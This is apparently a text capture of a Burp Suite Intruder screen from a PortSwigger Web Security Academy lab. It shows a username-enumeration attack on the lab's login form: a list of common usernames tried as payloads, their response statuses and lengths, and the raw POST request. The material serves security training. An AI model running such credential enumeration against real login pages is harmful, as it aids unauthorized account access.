 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 test 200 2984
5 guest 200 2984
6 info 200 2984
7 adm 200 2984
8 mysql 200 2984
9 user 200 2984
10 administrator 200 2984
11 oracle 200 2984
12 ftp 200 2984
13 pi 200 2984
14 puppet 200 2984
Request Response
Pretty Raw Hex
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3e00eb04f4189fc4d310e2001900eb.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 username=test&password=anything